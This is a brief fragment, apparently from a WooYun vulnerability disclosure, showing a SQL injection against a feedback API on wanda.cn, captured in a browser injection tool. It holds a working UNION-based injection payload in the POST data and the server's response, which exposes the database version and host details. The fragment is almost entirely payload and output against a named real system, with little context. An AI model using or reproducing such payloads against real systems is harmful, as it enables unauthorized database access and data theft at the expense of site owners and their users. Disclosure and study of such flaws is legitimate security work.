 Load URL
http://www.wanda.cn/api.php?op=feedback&
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Province=4008' and 1=2 union select @@version,user_name()--&type=getCity
Referrer
{"Date":[{"City":"Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64) \n\tApr 22 2011 19:23:43 \n\tCopyright
Microsoft Corporation\n\tStandard Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack
1)\n","CityName":"jtkhts"}],"Message":"您2013年12月17 16时12分43秒调用接口成功","Success":true}
www.wooyun.org